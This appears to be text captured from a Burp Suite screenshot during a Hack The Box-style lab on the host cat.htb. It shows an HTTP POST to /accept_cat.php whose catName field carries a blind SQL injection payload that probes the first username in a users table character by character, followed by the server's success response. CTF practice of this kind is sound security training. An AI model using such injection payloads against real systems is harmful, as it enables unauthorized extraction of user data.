 1 ×
+
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /accept_cat.php HTTP/1.1
2 Host: cat.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=euu2ruovnjsbt5nubhev90mto4
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 96
12 Content-Type: application/x-www-form-urlencoded
13
14 catName=testcatName=test'||1/(substr((select username from users limit 0,1),2,1)='x')||'&catId=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 07:31:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12
13 The cat has been accepted and added successfully.